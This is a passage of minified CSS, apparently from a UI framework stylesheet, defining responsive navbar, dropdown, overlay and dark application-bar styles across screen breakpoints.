.navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a:hover,.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a:focus,.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:focus,.dropdown-menu .navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a:focus{background-color:transparent}.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.active,.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.active{background-color:transparent}.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu{background-color:transparent;border-width:0;box-shadow:none;margin:0;max-height:none;max-width:none;overflow:visible;padding:0;position:static}.navbar-expand-lg .show-dropdown-on-collapse .dropdown-header,.navbar-expand-lg .show-dropdown-on-collapse .dropdown-item,.navbar-expand-lg .show-dropdown-on-collapse .dropdown-menu>li>a,.navbar-expand-lg .show-dropdown-on-collapse .dropdown-menu .link-list>li>a,.dropdown-menu .navbar-expand-lg .show-dropdown-on-collapse .link-list>li>a{padding:.625rem .5rem}.navbar-expand-lg .show-dropdown-on-collapse .dropdown-menu{display:block}.navbar-expand-lg .show-dropdown-on-collapse .dropdown-toggle{display:none}.navbar-expand-lg .navbar-breakpoint-down-d-block{display:block !important}.navbar-expand-lg .navbar-breakpoint-down-d-inline-block{display:inline-block !important}.navbar-expand-lg .navbar-breakpoint-down-d-flex{display:flex !important}.navbar-expand-lg .navbar-breakpoint-down-d-none{display:none !important}}@media(min-width:992px){.navbar-expand-lg .navbar-brand .navbar-text-truncate{max-width:12.5rem}.navbar-expand-lg .navbar-collapse{flex-grow:1;flex-wrap:wrap;justify-content:space-between}.navbar-expand-lg .navbar-collapse .navbar-nav{flex-direction:row;flex-wrap:wrap}.navbar-expand-lg .navbar-collapse .dropdown-toggle .navbar-text-truncate{max-width:10.9375rem}.navbar-expand-lg .navbar-breakpoint-d-block{display:block !important}.navbar-expand-lg .navbar-breakpoint-d-inline-block{display:inline-block !important}.navbar-expand-lg .navbar-breakpoint-d-flex{display:flex !important}.navbar-expand-lg .navbar-breakpoint-d-none{display:none !important}}.navbar-expand-xl{justify-content:space-between}.navbar-expand-xl .nav-item{align-items:center;display:flex}.navbar-expand-xl .nav-item .navbar-text-truncate{max-width:12.5rem}.navbar-expand-xl .container,.navbar-expand-xl .container-fluid{display:flex;flex-wrap:wrap;justify-content:space-between;padding-left:12px;padding-right:12px}.navbar-expand-xl .navbar-collapse .container,.navbar-expand-xl .navbar-collapse .container-fluid{padding-left:0;padding-right:0}@media(max-width:1279.98px){.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse{left:0;padding:0;position:absolute;right:0;top:100%;z-index:500}.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse .container,.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse .container-fluid{padding-left:12px;padding-right:12px}.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse .navbar-nav:last-child,.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse .navbar-form:last-child{padding-bottom:0}.navbar-expand-xl .navbar-collapse .container,.navbar-expand-xl .navbar-collapse .container-fluid{display:block;padding-left:0;padding-right:0}.navbar-expand-xl .navbar-collapse .nav-item{display:block}.navbar-expand-xl .navbar-collapse .navbar-text-truncate{max-width:100%}.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-toggle .navbar-text-truncate{max-width:calc(100% - 1.5625rem)}.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a:hover,.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a:focus,.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:focus,.dropdown-menu .navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a:focus{background-color:transparent}.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.active,.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.active{background-color:transparent}.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu{background-color:transparent;border-width:0;box-shadow:none;margin:0;max-height:none;max-width:none;overflow:visible;padding:0;position:static}.navbar-expand-xl .show-dropdown-on-collapse .dropdown-header,.navbar-expand-xl .show-dropdown-on-collapse .dropdown-item,.navbar-expand-xl .show-dropdown-on-collapse .dropdown-menu>li>a,.navbar-expand-xl .show-dropdown-on-collapse .dropdown-menu .link-list>li>a,.dropdown-menu .navbar-expand-xl .show-dropdown-on-collapse .link-list>li>a{padding:.625rem .5rem}.navbar-expand-xl .show-dropdown-on-collapse .dropdown-menu{display:block}.navbar-expand-xl .show-dropdown-on-collapse .dropdown-toggle{display:none}.navbar-expand-xl .navbar-breakpoint-down-d-block{display:block !important}.navbar-expand-xl .navbar-breakpoint-down-d-inline-block{display:inline-block !important}.navbar-expand-xl .navbar-breakpoint-down-d-flex{display:flex !important}.navbar-expand-xl .navbar-breakpoint-down-d-none{display:none !important}}@media(min-width:1280px){.navbar-expand-xl .navbar-brand .navbar-text-truncate{max-width:12.5rem}.navbar-expand-xl .navbar-collapse{flex-grow:1;flex-wrap:wrap;justify-content:space-between}.navbar-expand-xl .navbar-collapse .navbar-nav{flex-direction:row;flex-wrap:wrap}.navbar-expand-xl .navbar-collapse .dropdown-toggle .navbar-text-truncate{max-width:10.9375rem}.navbar-expand-xl .navbar-breakpoint-d-block{display:block !important}.navbar-expand-xl .navbar-breakpoint-d-inline-block{display:inline-block !important}.navbar-expand-xl .navbar-breakpoint-d-flex{display:flex !important}.navbar-expand-xl .navbar-breakpoint-d-none{display:none !important}}.navbar-expand{justify-content:space-between}.navbar-expand .nav-item{align-items:center;display:flex}.navbar-expand .nav-item .navbar-text-truncate{max-width:12.5rem}.navbar-expand .container,.navbar-expand .container-fluid{display:flex;flex-wrap:wrap;justify-content:space-between;padding-left:12px;padding-right:12px}.navbar-expand .navbar-collapse .container,.navbar-expand .navbar-collapse .container-fluid{padding-left:0;padding-right:0}@media(max-width:575.98px){.navbar-overlay-xs-down{bottom:0;display:none;justify-content:space-between;left:0;margin-left:0;margin-right:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute;right:0;top:0;z-index:450}.navbar-overlay-xs-down.show{display:flex}}@media(max-width:767.98px){.navbar-overlay-sm-down{bottom:0;display:none;justify-content:space-between;left:0;margin-left:0;margin-right:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute;right:0;top:0;z-index:450}.navbar-overlay-sm-down.show{display:flex}}@media(max-width:991.98px){.navbar-overlay-md-down{bottom:0;display:none;justify-content:space-between;left:0;margin-left:0;margin-right:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute;right:0;top:0;z-index:450}.navbar-overlay-md-down.show{display:flex}}@media(max-width:1279.98px){.navbar-overlay-lg-down{bottom:0;display:none;justify-content:space-between;left:0;margin-left:0;margin-right:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute;right:0;top:0;z-index:450}.navbar-overlay-lg-down.show{display:flex}}.navbar-overlay-up{bottom:0;display:none;justify-content:space-between;left:0;margin-left:0;margin-right:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute;right:0;top:0;z-index:450}.navbar-overlay-up.show{display:flex}.navbar-underline .navbar-toggler-link:after{background-color:#80acff;bottom:0;content:'';display:block;height:.1875rem;left:0;position:absolute;right:0;width:auto}@media(min-width:576px){.navbar-underline.navbar-expand-sm .navbar-nav .nav-link.active:after{background-color:#80acff;bottom:0;content:'';display:block;height:.1875rem;left:0;position:absolute;right:0;width:auto}}@media(min-width:768px){.navbar-underline.navbar-expand-md .navbar-nav .nav-link.active:after{background-color:#80acff;bottom:0;content:'';display:block;height:.1875rem;left:0;position:absolute;right:0;width:auto}}@media(min-width:992px){.navbar-underline.navbar-expand-lg .navbar-nav .nav-link.active:after{background-color:#80acff;bottom:0;content:'';display:block;height:.1875rem;left:0;position:absolute;right:0;width:auto}}@media(min-width:1280px){.navbar-underline.navbar-expand-xl .navbar-nav .nav-link.active:after{background-color:#80acff;bottom:0;content:'';display:block;height:.1875rem;left:0;position:absolute;right:0;width:auto}}.navbar-underline.navbar-expand .navbar-nav .nav-link.active:after{background-color:#80acff;bottom:0;content:'';display:block;height:.1875rem;left:0;position:absolute;right:0;width:auto}.application-bar{flex-wrap:nowrap;border-width:0;font-size:.875rem;padding:0}.application-bar .navbar-toggler{font-size:1.125rem;height:2.00001rem;margin-left:.25rem;margin-right:.25rem;padding-bottom:.25rem;padding-left:.75rem;padding-right:.75rem;padding-top:.25rem}.application-bar .navbar-toggler-link{height:auto;font-size:.875rem;line-height:1.5;margin-left:0;margin-right:0;padding-bottom:.84375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.84375rem}.application-bar .navbar-brand{font-size:1.125rem;margin-right:0;padding-bottom:.65625rem;padding-left:.25rem;padding-right:.25rem;padding-top:.65625rem}.application-bar .navbar-title{font-size:1.125rem}.application-bar .navbar-nav .nav-btn{font-size:.875rem;margin-bottom:.5rem;margin-left:.25rem;margin-right:.25rem;margin-top:.5rem}.application-bar .navbar-nav .nav-btn-monospaced{font-size:1rem}.application-bar .navbar-nav .nav-item>.custom-control,.application-bar .navbar-nav .nav-item>.form-check{margin-left:.25rem;margin-right:.25rem}.application-bar .navbar-nav .nav-link,.application-bar .navbar-nav .navbar-text{margin-bottom:.5rem;margin-left:.5rem;margin-right:.5rem;margin-top:.5rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.application-bar .navbar-nav .nav-link-monospaced{font-size:1rem;margin-bottom:.5rem;margin-left:.25rem;margin-right:.25rem;margin-top:.5rem;padding:0}@media(max-width:575.98px){.application-bar.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0;left:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.application-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.application-bar.navbar-expand-sm .navbar-form{height:3rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.application-bar.navbar-expand-sm .navbar-form .form-control{padding-bottom:0;padding-top:0}}@media(min-width:576px){.application-bar.navbar-expand-sm .navbar-brand{font-size:1.125rem;margin-right:.25rem;padding-bottom:.90625rem;padding-left:.25rem;padding-right:.25rem;padding-top:.90625rem}.application-bar.navbar-expand-sm .navbar-form{height:3.5rem;padding-left:.25rem;padding-right:.25rem}.application-bar.navbar-expand-sm .navbar-form>.container,.application-bar.navbar-expand-sm .navbar-form>.container-fluid{padding-left:0;padding-right:0}.application-bar.navbar-expand-sm .nav-btn{font-size:.875rem;margin-bottom:.75rem;margin-left:.25rem;margin-right:.25rem;margin-top:.75rem}.application-bar.navbar-expand-sm .nav-btn-monospaced{font-size:1rem}.application-bar.navbar-expand-sm .nav-item>.custom-control,.application-bar.navbar-expand-sm .nav-item>.form-check{margin-left:.25rem;margin-right:.25rem}.application-bar.navbar-expand-sm .nav-link,.application-bar.navbar-expand-sm .navbar-text{margin-bottom:.75rem;margin-left:.5rem;margin-right:.5rem;margin-top:.75rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.application-bar.navbar-expand-sm .nav-link-monospaced{font-size:1rem;margin-bottom:.75rem;margin-left:.25rem;margin-right:.25rem;margin-top:.75rem;padding:0}}@media(max-width:767.98px){.application-bar.navbar-expand-md.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0;left:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.application-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.application-bar.navbar-expand-md .navbar-form{height:3rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.application-bar.navbar-expand-md .navbar-form .form-control{padding-bottom:0;padding-top:0}}@media(min-width:768px){.application-bar.navbar-expand-md .navbar-brand{font-size:1.125rem;margin-right:.25rem;padding-bottom:.90625rem;padding-left:.25rem;padding-right:.25rem;padding-top:.90625rem}.application-bar.navbar-expand-md .navbar-form{height:3.5rem;padding-left:.25rem;padding-right:.25rem}.application-bar.navbar-expand-md .navbar-form>.container,.application-bar.navbar-expand-md .navbar-form>.container-fluid{padding-left:0;padding-right:0}.application-bar.navbar-expand-md .nav-btn{font-size:.875rem;margin-bottom:.75rem;margin-left:.25rem;margin-right:.25rem;margin-top:.75rem}.application-bar.navbar-expand-md .nav-btn-monospaced{font-size:1rem}.application-bar.navbar-expand-md .nav-item>.custom-control,.application-bar.navbar-expand-md .nav-item>.form-check{margin-left:.25rem;margin-right:.25rem}.application-bar.navbar-expand-md .nav-link,.application-bar.navbar-expand-md .navbar-text{margin-bottom:.75rem;margin-left:.5rem;margin-right:.5rem;margin-top:.75rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.application-bar.navbar-expand-md .nav-link-monospaced{font-size:1rem;margin-bottom:.75rem;margin-left:.25rem;margin-right:.25rem;margin-top:.75rem;padding:0}}@media(max-width:991.98px){.application-bar.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0;left:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.application-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.application-bar.navbar-expand-lg .navbar-form{height:3rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.application-bar.navbar-expand-lg .navbar-form .form-control{padding-bottom:0;padding-top:0}}@media(min-width:992px){.application-bar.navbar-expand-lg .navbar-brand{font-size:1.125rem;margin-right:.25rem;padding-bottom:.90625rem;padding-left:.25rem;padding-right:.25rem;padding-top:.90625rem}.application-bar.navbar-expand-lg .navbar-form{height:3.5rem;padding-left:.25rem;padding-right:.25rem}.application-bar.navbar-expand-lg .navbar-form>.container,.application-bar.navbar-expand-lg .navbar-form>.container-fluid{padding-left:0;padding-right:0}.application-bar.navbar-expand-lg .nav-btn{font-size:.875rem;margin-bottom:.75rem;margin-left:.25rem;margin-right:.25rem;margin-top:.75rem}.application-bar.navbar-expand-lg .nav-btn-monospaced{font-size:1rem}.application-bar.navbar-expand-lg .nav-item>.custom-control,.application-bar.navbar-expand-lg .nav-item>.form-check{margin-left:.25rem;margin-right:.25rem}.application-bar.navbar-expand-lg .nav-link,.application-bar.navbar-expand-lg .navbar-text{margin-bottom:.75rem;margin-left:.5rem;margin-right:.5rem;margin-top:.75rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.application-bar.navbar-expand-lg .nav-link-monospaced{font-size:1rem;margin-bottom:.75rem;margin-left:.25rem;margin-right:.25rem;margin-top:.75rem;padding:0}}@media(max-width:1279.98px){.application-bar.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0;left:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.application-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.application-bar.navbar-expand-xl .navbar-form{height:3rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.application-bar.navbar-expand-xl .navbar-form .form-control{padding-bottom:0;padding-top:0}}@media(min-width:1280px){.application-bar.navbar-expand-xl .navbar-brand{font-size:1.125rem;margin-right:.25rem;padding-bottom:.90625rem;padding-left:.25rem;padding-right:.25rem;padding-top:.90625rem}.application-bar.navbar-expand-xl .navbar-form{height:3.5rem;padding-left:.25rem;padding-right:.25rem}.application-bar.navbar-expand-xl .navbar-form>.container,.application-bar.navbar-expand-xl .navbar-form>.container-fluid{padding-left:0;padding-right:0}.application-bar.navbar-expand-xl .nav-btn{font-size:.875rem;margin-bottom:.75rem;margin-left:.25rem;margin-right:.25rem;margin-top:.75rem}.application-bar.navbar-expand-xl .nav-btn-monospaced{font-size:1rem}.application-bar.navbar-expand-xl .nav-item>.custom-control,.application-bar.navbar-expand-xl .nav-item>.form-check{margin-left:.25rem;margin-right:.25rem}.application-bar.navbar-expand-xl .nav-link,.application-bar.navbar-expand-xl .navbar-text{margin-bottom:.75rem;margin-left:.5rem;margin-right:.5rem;margin-top:.75rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.application-bar.navbar-expand-xl .nav-link-monospaced{font-size:1rem;margin-bottom:.75rem;margin-left:.25rem;margin-right:.25rem;margin-top:.75rem;padding:0}}.application-bar.navbar-expand .navbar-brand{font-size:1.125rem;margin-right:.25rem;padding-bottom:.90625rem;padding-left:.25rem;padding-right:.25rem;padding-top:.90625rem}.application-bar.navbar-expand .navbar-form{height:3.5rem;padding-left:.25rem;padding-right:.25rem}.application-bar.navbar-expand .navbar-form>.container,.application-bar.navbar-expand .navbar-form>.container-fluid{padding-left:0;padding-right:0}.application-bar.navbar-expand .nav-btn{font-size:.875rem;margin-bottom:.75rem;margin-left:.25rem;margin-right:.25rem;margin-top:.75rem}.application-bar.navbar-expand .nav-btn-monospaced{font-size:1rem}.application-bar.navbar-expand .nav-item>.custom-control,.application-bar.navbar-expand .nav-item>.form-check{margin-left:.25rem;margin-right:.25rem}.application-bar.navbar-expand .nav-link,.application-bar.navbar-expand .navbar-text{margin-bottom:.75rem;margin-left:.5rem;margin-right:.5rem;margin-top:.75rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.application-bar.navbar-expand .nav-link-monospaced{font-size:1rem;margin-bottom:.75rem;margin-left:.25rem;margin-right:.25rem;margin-top:.75rem;padding:0}@media(max-width:575.98px){.application-bar .navbar-overlay-xs-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}@media(max-width:767.98px){.application-bar .navbar-overlay-sm-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}@media(max-width:991.98px){.application-bar .navbar-overlay-md-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}@media(max-width:1279.98px){.application-bar .navbar-overlay-lg-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}.application-bar .navbar-overlay-up{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.application-bar.navbar-underline .navbar-toggler-link:after{bottom:-0.5rem;height:.125rem}@media(min-width:576px){.application-bar.navbar-underline.navbar-expand-sm .navbar-nav .nav-link.active:after{bottom:-0.75rem;height:.125rem}}@media(min-width:768px){.application-bar.navbar-underline.navbar-expand-md .navbar-nav .nav-link.active:after{bottom:-0.75rem;height:.125rem}}@media(min-width:992px){.application-bar.navbar-underline.navbar-expand-lg .navbar-nav .nav-link.active:after{bottom:-0.75rem;height:.125rem}}@media(min-width:1280px){.application-bar.navbar-underline.navbar-expand-xl .navbar-nav .nav-link.active:after{bottom:-0.75rem;height:.125rem}}.application-bar.navbar-underline.navbar-expand .navbar-nav .nav-link.active:after{bottom:-0.75rem;height:.125rem}.application-bar .container,.application-bar .container-fluid{flex-wrap:nowrap}.application-bar .navbar-nav{flex-wrap:nowrap}.application-bar-dark{background-color:#0e182c;border-color:transparent;border-style:solid;color:#FFF}.application-bar-dark .nav-link,.application-bar-dark .navbar-nav .btn-unstyled{border-radius:.25rem;color:#FFF;font-weight:600}.application-bar-dark .nav-link:hover,.application-bar-dark .navbar-nav .btn-unstyled:hover{background-color:rgba(255,255,255,0.03);color:#FFF}.application-bar-dark .nav-link.active,.application-bar-dark .nav-link[aria-expanded="true"],.application-bar-dark .navbar-nav .btn-unstyled.active,.application-bar-dark .navbar-nav .btn-unstyled[aria-expanded="true"]{background-color:rgba(255,255,255,0.06);color:#FFF}.application-bar-dark .nav-link.disabled,.application-bar-dark .nav-link:disabled,.application-bar-dark .navbar-nav .btn-unstyled.disabled,.application-bar-dark .navbar-nav .btn-unstyled:disabled{background-color:transparent;color:#8d8181;opacity:.5}.application-bar-dark .nav-btn{font-weight:600}.application-bar-dark .navbar-toggler{color:#FFF;font-weight:600}.application-bar-dark .navbar-toggler-link[aria-expanded="true"]{color:#FFF}.application-bar-dark .navbar-overlay{background-color:#0e182c}@media(max-width:575.98px){.application-bar-dark.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse{background-color:#0e182c;border-color:transparent}.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-header,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a{color:#FFF;font-weight:600}.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-divider{border-color:#FFF}.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item:hover,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#FFF}.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.active,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.active{color:#FFF}.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.disabled,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.disabled,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .application-bar-dark.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:767.98px){.application-bar-dark.navbar-expand-md.navbar-collapse-absolute .navbar-collapse{background-color:#0e182c;border-color:transparent}.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-header,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a{color:#FFF;font-weight:600}.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-divider{border-color:#FFF}.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item:hover,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#FFF}.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.active,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.active{color:#FFF}.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.disabled,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.disabled,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .application-bar-dark.navbar-expand-md .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:991.98px){.application-bar-dark.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse{background-color:#0e182c;border-color:transparent}.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-header,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a{color:#FFF;font-weight:600}.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-divider{border-color:#FFF}.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item:hover,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#FFF}.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.active,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.active{color:#FFF}.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.disabled,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.disabled,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .application-bar-dark.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:1279.98px){.application-bar-dark.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse{background-color:#0e182c;border-color:transparent}.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-header,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a{color:#FFF;font-weight:600}.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-divider{border-color:#FFF}.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item:hover,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#FFF}.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.active,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.active{color:#FFF}.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.disabled,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav 